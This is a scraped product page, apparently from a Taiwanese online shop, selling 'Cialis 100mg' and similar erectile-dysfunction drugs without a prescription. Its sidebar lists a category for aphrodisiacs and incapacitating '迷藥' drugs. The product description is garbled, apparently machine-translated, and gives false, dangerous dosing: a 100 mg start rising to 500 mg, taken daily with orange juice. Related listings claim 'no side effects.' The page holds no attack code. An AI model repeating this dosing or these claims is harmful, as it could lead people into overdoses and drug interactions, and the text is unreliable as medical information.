<img width="100" height="100" src="https://810w.com/wp-content/uploads/2022/04/Wenick增大丸-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://810w.com/wp-content/uploads/2022/04/Wenick增大丸-100x100.jpg 100w, https://810w.com/wp-content/uploads/2022/04/Wenick增大丸-400x400.jpg 400w, https://810w.com/wp-content/uploads/2022/04/Wenick增大丸-280x280.jpg 280w, https://810w.com/wp-content/uploads/2022/04/Wenick增大丸-768x768.jpg 768w, https://810w.com/wp-content/uploads/2022/04/Wenick增大丸-300x300.jpg 300w, https://810w.com/wp-content/uploads/2022/04/Wenick增大丸-600x600.jpg 600w, https://810w.com/wp-content/uploads/2022/04/Wenick增大丸.jpg 800w" sizes="(max-width: 100px) 100vw, 100px" /></a>
</div>
</li>
</ul></div><aside id="woocommerce_product_categories-13" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">商品分類</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-626"><a href="https://810w.com/shop-category/%e5%82%ac%e6%83%85%e6%98%a5%e8%97%a5%e8%bf%b7%e8%97%a5">催情春藥迷藥</a></li>
<li class="cat-item cat-item-115"><a href="https://810w.com/shop-category/india">印度進口學名藥</a></li>
<li class="cat-item cat-item-15 current-cat cat-parent"><a href="https://810w.com/shop-category/aphrodisiac">壯陽藥</a><ul class='children'>
<li class="cat-item cat-item-69"><a href="https://810w.com/shop-category/aphrodisiac/%e5%a8%81%e8%80%8c%e9%8b%bc">威而鋼</a></li>
<li class="cat-item cat-item-72"><a href="https://810w.com/shop-category/aphrodisiac/%e5%bf%85%e5%88%a9%e5%8b%81">必利勁</a></li>
<li class="cat-item cat-item-71"><a href="https://810w.com/shop-category/aphrodisiac/%e6%a8%82%e5%a8%81%e5%a3%af">樂威壯</a></li>
<li class="cat-item cat-item-70"><a href="https://810w.com/shop-category/aphrodisiac/%e7%8a%80%e5%88%a9%e5%a3%ab">犀利士</a></li>
</ul>
</li>
<li class="cat-item cat-item-114"><a href="https://810w.com/shop-category/spray">延時助勃持久噴霧系列</a></li>
<li class="cat-item cat-item-113"><a href="https://810w.com/shop-category/expand">陰莖增大增粗藥膏與藥品</a></li>
<li class="cat-item cat-item-86"><a href="https://810w.com/shop-category/malaysia">馬來西亞保健壯陽食品</a></li>
</ul></aside>    		</div>
</div>
</div>
</div>
<div class="product-footer">
<div class="container">
<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-left" role="tablist">
<li class="description_tab active" id="tab-title-description" role="presentation">
<a href="#tab-description" role="tab" aria-selected="true" aria-controls="tab-description">
描述					</a>
</li>
<li class="additional_information_tab " id="tab-title-additional_information" role="presentation">
<a href="#tab-additional_information" role="tab" aria-selected="false" aria-controls="tab-additional_information" tabindex="-1">
額外資訊					</a>
</li>
<li class="reviews_tab " id="tab-title-reviews" role="presentation">
<a href="#tab-reviews" role="tab" aria-selected="false" aria-controls="tab-reviews" tabindex="-1">
評價 (0)					</a>
</li>
</ul>
<div class="tab-panels">
<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
<h3><strong><span>cialis 100mg</span></strong></h3>
<p><span>乳糖一水合物、 </span><span>交聯羧甲基纖維素鈉、羥丙基纖維素、微晶纖維素、羥丙甲纖維素、</span><br />
<span>甘油三乙酸酯、二氧化鈦 (E171)、氧化鐵黃 (E172)、滑石粉。</span></p>
<h3><strong><span>生產和銷售的 </span></strong></h3>
<p><span>英國Cialis，黃色藥片用另一層薄膜編碼</span><br />
<span>。片劑為堅果形、 杏仁形，上面標有“C100” ， 每瓶10片。</span></p>
<p><strong><span>如何使用</span></strong></p>
<p><span>它可以每天吃，你必須和橙子一起吃或喝新鮮的橙汁。</span></p>
<p><span>用法用量：</span><span>飯前30分鐘左右或空腹2小時後服用。</span></p>
<p><span>服用此藥後請勿飲酒或吸煙。</span></p>
<p><span>會導致血管吸收的藥物不能充分發揮作用</span></p>
<ul>
<li><span>用於幫助</span><span>治愈性遲緩的男人</span><span>，</span></li>
<li><span>性慾不勃起</span><br />
<span>或在性交時又硬又軟</span></li>
<li><span>將有助於血液循環聚集在生殖器，結果</span><br />
<span>會使器官變硬，</span></li>
<li><span>它不會影響沒有性功能障礙問題的人。</span></li>
<li><span>只有受到異性刺激後才會起作用。</span></li>
<li><span>不要使用硝酸鹽或一氧化氮供體，如亞硝酸戊酯。它用於治療胸痛，</span></li>
<li><span>患有心髒病、血壓低或不受控制的人，或對</span><span>他達拉非</span><span>或藥物中的其他化合物過敏的人。</span></li>
<li><span>它不應該與其他藥物一起使用。</span></li>
<li><span>建議在性交易前從 100 毫克開始。</span></li>
<li><span>藥效較弱，加起來可達500mg。</span></li>
<li><span>你應該每天只吃一次，因為不止於此。</span></li>
<li><span>我們可以服用這種藥物可能會有副作用。</span></li>
<li><span>不管你有沒有吃過，因為</span></li>
</ul>
<p><span>這沒有關係，但我們不應該服用cialis。至於藥物作用的持續時間，最長可達36小時。</span></p>
<p><span>我們推薦你 </span><span>在性交前</span><span>30 到 60 分鐘服用，讓藥丸發揮良好作用，讓您有更好的性生活。</span></p>
<p><span>快樂。使用後，藥物應在15至30°C的室溫下儲存，並應放在兒童接觸不到的地方。</span></p>
<p><strong><span>使用 Cialis 可能引起的副作用</span></strong></p>
<p><span>該藥物有兩種副作用：</span></p>
<p><span>這種副作用非常嚴重，為了您的安全，應盡快向您的醫生或醫療保健專業人員報告。這些副作用的例子是：</span></p>
<ol>
<li><span>呼吸問題</span></li>
<li><span>聽力改變</span></li>
<li><span>胸痛</span></li>
<li><span>心跳異常快</span></li>
<li><span>過敏反應，如皮疹、瘙癢或蕁麻疹、面部、嘴唇或舌頭腫脹</span></li>
<li><span>非醫療副作用包括背痛、頭暈、頭痛、消化不良、肌肉酸痛、鼻塞或流鼻涕。</span></li>
</ol>
<p><strong><span>使用 Cialis 時的注意事項</span></strong></p>
<ul>
<li><span>對於患有這些疾病的人，有視力障礙的人，使用這種藥物有例外。</span></li>
<li><span>患有心髒病或其他心臟問題的人，例如冠狀動脈疾病、心律不齊等。</span></li>
<li><span>高血壓或低血壓的人</span></li>
<li><span>患有腎臟或肝臟疾病的人</span></li>
<li><span>對他達拉非</span><span>、其他藥物、食物或防腐劑有異常反應或過敏的人。</span></li>
<li><span>絕對不吃 如果出現上述症狀</span></li>
</ul>
</div>
<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content " id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
<table class="woocommerce-product-attributes shop_attributes" aria-label="商品詳細資料">
<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_%e8%a8%82%e8%b3%bc%e6%95%b8%e9%87%8f">
<th class="woocommerce-product-attributes-item__label" scope="row">訂購數量</th>
<td class="woocommerce-product-attributes-item__value"><p>1盒：3500元, 2盒：7000元, 3盒：9200元, 4盒：12000元, 5盒：15000元, 6盒：17000元</p>
</td>
</tr>
</table>
</div>
<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content " id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
<div id="reviews" class="woocommerce-Reviews row">
<div id="comments" class="col large-12">
<h3 class="woocommerce-Reviews-title normal">
商品評價		</h3>
<p class="woocommerce-noreviews">目前沒有評價。</p>
</div>
<div id="review_form_wrapper" class="large-12 col">
<div id="review_form" class="col-inner">
<div class="review-form-inner has-border">
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title">搶先評價 &ldquo;CIALIS-他達拉非 100MG 是治療勃起功能障礙的藥物|口服後約半小時到一小時內起效，藥效可能持續36小時&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/shop/cialis-100mg#respond" style="display:none;">取消回覆</a></small></h3><form action="https://810w.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="comment-form-rating"><label for="rating">您的評分&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
<option value="">評分&hellip;</option>
<option value="5">完美</option>
<option value="4">很好</option>
<option value="3">一般</option>
<option value="2">不錯</option>
<option value="1">很差</option>
</select></div><p class="comment-form-comment"><label for="comment">您的評價&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">名稱</label><input id="author" name="author" type="text" value="" size="30"  /></p>
<p class="comment-form-email"><label for="email">電子郵件地址</label><input id="email" name="email" type="email" value="" size="30"  /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">在<strong>瀏覽器</strong>中儲存顯示名稱、電子郵件地址及個人網站網址，以供下次發佈留言時使用。</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="送出" /> <input type='hidden' name='comment_post_ID' value='3261' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="related related-products-wrapper product-section">
<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
相關商品			</h3>
<div class="row large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{&quot;imagesLoaded&quot;: true, &quot;groupCells&quot;: &quot;100%&quot;, &quot;dragThreshold&quot; : 5, &quot;cellAlign&quot;: &quot;left&quot;,&quot;wrapAround&quot;: true,&quot;prevNextButtons&quot;: true,&quot;percentPosition&quot;: true,&quot;pageDots&quot;: false, &quot;rightToLeft&quot;: false, &quot;autoPlay&quot; : false}' >
<div class="product-small col has-hover product type-product post-489 status-publish instock product_cat-aphrodisiac product_cat-india product_cat-69 product_cat-72 product_tag-74 has-post-thumbnail shipping-taxable purchasable product-type-variable">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-fade_in_back">
<a href="https://810w.com/shop/super-p-forceoral-jelly" aria-label="液體果凍威而鋼雙效版 Super P-Force Oral Jelly 160 mg/7包">
<img width="300" height="300" src="https://810w.com/wp-content/uploads/2021/02/Super-P-Force-Oral-jelly-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://810w.com/wp-content/uploads/2021/02/Super-P-Force-Oral-jelly-300x300.jpg 300w, https://810w.com/wp-content/uploads/2021/02/Super-P-Force-Oral-jelly-400x400.jpg 400w, https://810w.com/wp-content/uploads/2021/02/Super-P-Force-Oral-jelly-280x280.jpg 280w, https://810w.com/wp-content/uploads/2021/02/Super-P-Force-Oral-jelly-768x768.jpg 768w, https://810w.com/wp-content/uploads/2021/02/Super-P-Force-Oral-jelly-600x600.jpg 600w, https://810w.com/wp-content/uploads/2021/02/Super-P-Force-Oral-jelly-100x100.jpg 100w, https://810w.com/wp-content/uploads/2021/02/Super-P-Force-Oral-jelly.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://810w.com/wp-content/uploads/2021/02/Super-P-Force-Oral-jelly-2-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://810w.com/wp-content/uploads/2021/02/Super-P-Force-Oral-jelly-2-300x300.jpg 300w, https://810w.com/wp-content/uploads/2021/02/Super-P-Force-Oral-jelly-2-400x400.jpg 400w, https://810w.com/wp-content/uploads/2021/02/Super-P-Force-Oral-jelly-2-280x280.jpg 280w, https://810w.com/wp-content/uploads/2021/02/Super-P-Force-Oral-jelly-2-768x768.jpg 768w, https://810w.com/wp-content/uploads/2021/02/Super-P-Force-Oral-jelly-2-600x600.jpg 600w, https://810w.com/wp-content/uploads/2021/02/Super-P-Force-Oral-jelly-2-100x100.jpg 100w, https://810w.com/wp-content/uploads/2021/02/Super-P-Force-Oral-jelly-2.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
</div>
</div>
<div class="box-text box-text-products">
<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
壯陽藥		</p>
<p class="name product-title woocommerce-loop-product__title"><a href="https://810w.com/shop/super-p-forceoral-jelly" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">液體果凍威而鋼雙效版 Super P-Force Oral Jelly 160 mg/7包</a></p></div><div class="price-wrapper"><div class="star-rating star-rating--inline" role="img" aria-label="評分 5.00 滿分 5"><span style="width:100%">評分 <strong class="rating">5.00</strong> 滿分 5</span></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>1390</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>17880</bdi></span></span>
</div>		</div>
</div>
</div>
</div><div class="product-small col has-hover product type-product post-410 status-publish instock product_cat-aphrodisiac product_cat-india product_cat-69 product_tag-74 has-post-thumbnail shipping-taxable purchasable product-type-variable">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-fade_in_back">
<a href="https://810w.com/shop/jelly" aria-label="Kamagra Oral Jelly 100 mg/7包 液態果凍威而鋼 7種口味">
<img width="300" height="300" src="https://810w.com/wp-content/uploads/2021/02/果凍威而鋼-Kamagra-Oral-Jelly-液態威而鋼-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://810w.com/wp-content/uploads/2021/02/果凍威而鋼-Kamagra-Oral-Jelly-液態威而鋼-300x300.jpg 300w, https://810w.com/wp-content/uploads/2021/02/果凍威而鋼-Kamagra-Oral-Jelly-液態威而鋼-400x400.jpg 400w, https://810w.com/wp-content/uploads/2021/02/果凍威而鋼-Kamagra-Oral-Jelly-液態威而鋼-280x280.jpg 280w, https://810w.com/wp-content/uploads/2021/02/果凍威而鋼-Kamagra-Oral-Jelly-液態威而鋼-768x768.jpg 768w, https://810w.com/wp-content/uploads/2021/02/果凍威而鋼-Kamagra-Oral-Jelly-液態威而鋼-600x600.jpg 600w, https://810w.com/wp-content/uploads/2021/02/果凍威而鋼-Kamagra-Oral-Jelly-液態威而鋼-100x100.jpg 100w, https://810w.com/wp-content/uploads/2021/02/果凍威而鋼-Kamagra-Oral-Jelly-液態威而鋼.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://810w.com/wp-content/uploads/2021/02/果凍威而鋼-Kamagra-Oral-Jelly-液態威而鋼-2-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://810w.com/wp-content/uploads/2021/02/果凍威而鋼-Kamagra-Oral-Jelly-液態威而鋼-2-300x300.jpg 300w, https://810w.com/wp-content/uploads/2021/02/果凍威而鋼-Kamagra-Oral-Jelly-液態威而鋼-2-400x400.jpg 400w, https://810w.com/wp-content/uploads/2021/02/果凍威而鋼-Kamagra-Oral-Jelly-液態威而鋼-2-280x280.jpg 280w, https://810w.com/wp-content/uploads/2021/02/果凍威而鋼-Kamagra-Oral-Jelly-液態威而鋼-2-768x768.jpg 768w, https://810w.com/wp-content/uploads/2021/02/果凍威而鋼-Kamagra-Oral-Jelly-液態威而鋼-2-600x600.jpg 600w, https://810w.com/wp-content/uploads/2021/02/果凍威而鋼-Kamagra-Oral-Jelly-液態威而鋼-2-100x100.jpg 100w, https://810w.com/wp-content/uploads/2021/02/果凍威而鋼-Kamagra-Oral-Jelly-液態威而鋼-2.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
</div>
</div>
<div class="box-text box-text-products">
<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
壯陽藥		</p>
<p class="name product-title woocommerce-loop-product__title"><a href="https://810w.com/shop/jelly" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Kamagra Oral Jelly 100 mg/7包 液態果凍威而鋼 7種口味</a></p></div><div class="price-wrapper"><div class="star-rating star-rating--inline" role="img" aria-label="評分 5.00 滿分 5"><span style="width:100%">評分 <strong class="rating">5.00</strong> 滿分 5</span></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>1280</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>17880</bdi></span></span>
</div>		</div>
</div>
</div>
</div><div class="product-small col has-hover product type-product post-534 status-publish last instock product_cat-aphrodisiac product_cat-india product_cat-69 product_tag-74 has-post-thumbnail shipping-taxable purchasable product-type-variable">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-fade_in_back">
<a href="https://810w.com/shop/suhagra" aria-label="威而鋼 Suhagra 100 mg/4粒 印度學名藥版">
<img width="300" height="300" src="https://810w.com/wp-content/uploads/2021/02/威而鋼學名藥-suhagra-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://810w.com/wp-content/uploads/2021/02/威而鋼學名藥-suhagra-300x300.jpg 300w, https://810w.com/wp-content/uploads/2021/02/威而鋼學名藥-suhagra-400x400.jpg 400w, https://810w.com/wp-content/uploads/2021/02/威而鋼學名藥-suhagra-280x280.jpg 280w, https://810w.com/wp-content/uploads/2021/02/威而鋼學名藥-suhagra-768x768.jpg 768w, https://810w.com/wp-content/uploads/2021/02/威而鋼學名藥-suhagra-600x600.jpg 600w, https://810w.com/wp-content/uploads/2021/02/威而鋼學名藥-suhagra-100x100.jpg 100w, https://810w.com/wp-content/uploads/2021/02/威而鋼學名藥-suhagra.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://810w.com/wp-content/uploads/2021/02/威而鋼學名藥-suhagra-2-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://810w.com/wp-content/uploads/2021/02/威而鋼學名藥-suhagra-2-300x300.jpg 300w, https://810w.com/wp-content/uploads/2021/02/威而鋼學名藥-suhagra-2-400x400.jpg 400w, https://810w.com/wp-content/uploads/2021/02/威而鋼學名藥-suhagra-2-280x280.jpg 280w, https://810w.com/wp-content/uploads/2021/02/威而鋼學名藥-suhagra-2-768x768.jpg 768w, https://810w.com/wp-content/uploads/2021/02/威而鋼學名藥-suhagra-2-600x600.jpg 600w, https://810w.com/wp-content/uploads/2021/02/威而鋼學名藥-suhagra-2-100x100.jpg 100w, https://810w.com/wp-content/uploads/2021/02/威而鋼學名藥-suhagra-2.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
</div>
</div>
<div class="box-text box-text-products">
<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
壯陽藥		</p>
<p class="name product-title woocommerce-loop-product__title"><a href="https://810w.com/shop/suhagra" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">威而鋼 Suhagra 100 mg/4粒 印度學名藥版</a></p></div><div class="price-wrapper"><div class="star-rating star-rating--inline" role="img" aria-label="評分 5.00 滿分 5"><span style="width:100%">評分 <strong class="rating">5.00</strong> 滿分 5</span></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>990</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>18000</bdi></span></span>
</div>		</div>
</div>
</div>
</div><div class="product-small col has-hover product type-product post-1169 status-publish first instock product_cat-aphrodisiac product_tag-ptt product_tag-211 product_tag-204 product_tag-209 product_tag-207 product_tag-205 product_tag-210 product_tag-208 has-post-thumbnail shipping-taxable purchasable product-type-variable">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-fade_in_back">
<a href="https://810w.com/shop/must-state" aria-label="德國必邦 | 進口正品 提升性欲持久不洩 無副作用 一吃見效">
<img width="300" height="300" src="https://810w.com/wp-content/uploads/2021/03/德國必邦-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://810w.com/wp-content/uploads/2021/03/德國必邦-300x300.jpg 300w, https://810w.com/wp-content/uploads/2021/03/德國必邦-400x400.jpg 400w, https://810w.com/wp-content/uploads/2021/03/德國必邦-280x280.jpg 280w, https://810w.com/wp-content/uploads/2021/03/德國必邦-768x768.jpg 768w, https://810w.com/wp-content/uploads/2021/03/德國必邦-600x600.jpg 600w, https://810w.com/wp-content/uploads/2021/03/德國必邦-100x100.jpg 100w, https://810w.com/wp-content/uploads/2021/03/德國必邦.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://810w.com/wp-content/uploads/2021/03/德國必邦1-6-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://810w.com/wp-content/uploads/2021/03/德國必邦1-6-300x300.jpg 300w, https://810w.com/wp-content/uploads/2021/03/德國必邦1-6-400x400.jpg 400w, https://810w.com/wp-content/uploads/2021/03/德國必邦1-6-280x280.jpg 280w, https://810w.com/wp-content/uploads/2021/03/德國必邦1-6-768x768.jpg 768w, https://810w.com/wp-content/uploads/2021/03/德國必邦1-6-600x600.jpg 600w, https://810w.com/wp-content/uploads/2021/03/德國必邦1-6-100x100.jpg 100w, https://810w.com/wp-content/uploads/2021/03/德國必邦1-6.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
</div>
</div>
<div class="box-text box-text-products">
<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
壯陽藥		</p>
<p class="name product-title woocommerce-loop-product__title"><a href="https://810w.com/shop/must-state" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">德國必邦 | 進口正品 提升性欲持久不洩 無副作用 一吃見效</a></p></div><div class="price-wrapper"><div class="star-rating star-rating--inline" role="img" aria-label="評分 5.00 滿分 5"><span style="width:100%">評分 <strong class="rating">5.00</strong> 滿分 5</span></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>1350</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>6000</bdi></span></span>
</div>		</div>
</div>
</div>
</div><div class="product-small col has-hover product type-product post-455 status-publish instock product_cat-aphrodisiac product_cat-india product_cat-69 product_cat-72 product_tag-74 has-post-thumbnail shipping-taxable purchasable product-type-variable">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-fade_in_back">
<a href="https://810w.com/shop/super-p-force" aria-label="Super P-force 200mg/4顆 必利勁+威而鋼雙效 威而鋼學名藥">
<img width="300" height="300" src="https://810w.com/wp-content/uploads/2021/02/雙效威而鋼-Extra-super-P-Force-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://810w.com/wp-content/uploads/2021/02/雙效威而鋼-Extra-super-P-Force-1-300x300.jpg 300w, https://810w.com/wp-content/uploads/2021/02/雙效威而鋼-Extra-super-P-Force-1-400x400.jpg 400w, https://810w.com/wp-content/uploads/2021/02/雙效威而鋼-Extra-super-P-Force-1-280x280.jpg 280w, https://810w.com/wp-content/uploads/2021/02/雙效威而鋼-Extra-super-P-Force-1-768x768.jpg 768w, https://810w.com/wp-content/uploads/2021/02/雙效威而鋼-Extra-super-P-Force-1-600x600.jpg 600w, https://810w.com/wp-content/uploads/2021/02/雙效威而鋼-Extra-super-P-Force-1-100x100.jpg 100w, https://810w.com/wp-content/uploads/2021/02/雙效威而鋼-Extra-super-P-Force-1.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://810w.com/wp-content/uploads/2021/02/雙效威而鋼-Extra-super-P-Force-2-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://810w.com/wp-content/uploads/2021/02/雙效威而鋼-Extra-super-P-Force-2-300x300.jpg 300w, https://810w.com/wp-content/uploads/2021/02/雙效威而鋼-Extra-super-P-Force-2-400x400.jpg 400w, https://810w.com/wp-content/uploads/2021/02/雙效威而鋼-Extra-super-P-Force-2-280x280.jpg 280w, https://810w.com/wp-content/uploads/2021/02/雙效威而鋼-Extra-super-P-Force-2-768x768.jpg 768w, https://810w.com/wp-content/uploads/2021/02/雙效威而鋼-Extra-super-P-Force-2-600x600.jpg 600w, https://810w.com/wp-content/uploads/2021/02/雙效威而鋼-Extra-super-P-Force-2-100x100.jpg 100w, https://810w.com/wp-content/uploads/2021/02/雙效威而鋼-Extra-super-P-Force-2.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
</div>
</div>
<div class="box-text box-text-products">
<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
壯陽藥		</p>
<p class="name product-title woocommerce-loop-product__title"><a href="https://810w.com/shop/super-p-force" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Super P-force 200mg/4顆 必利勁+威而鋼雙效 威而鋼學名藥</a></p></div><div class="price-wrapper"><div class="star-rating star-rating--inline" role="img" aria-label="評分 5.00 滿分 5"><span style="width:100%">評分 <strong class="rating">5.00</strong> 滿分 5</span></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>1390</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>17880</bdi></span></span>
</div>		</div>
</div>
</div>
</div><div class="product-small col has-hover product type-product post-426 status-publish instock product_cat-aphrodisiac product_cat-india product_cat-69 product_tag-74 has-post-thumbnail shipping-taxable purchasable product-type-variable">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-fade_in_back">
<a href="https://810w.com/shop/cenforce" aria-label="威而鋼學名藥Cenforce-100 Sildenafil 100mg/10粒">
<img width="300" height="300" src="https://810w.com/wp-content/uploads/2021/02/cenforce-100-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://810w.com/wp-content/uploads/2021/02/cenforce-100-300x300.jpg 300w, https://810w.com/wp-content/uploads/2021/02/cenforce-100-400x400.jpg 400w, https://810w.com/wp-content/uploads/2021/02/cenforce-100-280x280.jpg 280w, https://810w.com/wp-content/uploads/2021/02/cenforce-100-768x768.jpg 768w, https://810w.com/wp-content/uploads/2021/02/cenforce-100-600x600.jpg 600w, https://810w.com/wp-content/uploads/2021/02/cenforce-100-100x100.jpg 100w, https://810w.com/wp-content/uploads/2021/02/cenforce-100.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://810w.com/wp-content/uploads/2021/02/cenforce-100-2-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://810w.com/wp-content/uploads/2021/02/cenforce-100-2-300x300.jpg 300w, https://810w.com/wp-content/uploads/2021/02/cenforce-100-2-400x400.jpg 400w, https://810w.com/wp-content/uploads/2021/02/cenforce-100-2-280x280.jpg 280w, https://810w.com/wp-content/uploads/2021/02/cenforce-100-2-768x768.jpg 768w, https://810w.com/wp-content/uploads/2021/02/cenforce-100-2-600x600.jpg 600w, https://810w.com/wp-content/uploads/2021/02/cenforce-100-2-100x100.jpg 100w, https://810w.com/wp-content/uploads/2021/02/cenforce-100-2.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
</div>
</div>
<div class="box-text box-text-products">
<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
壯陽藥		</p>
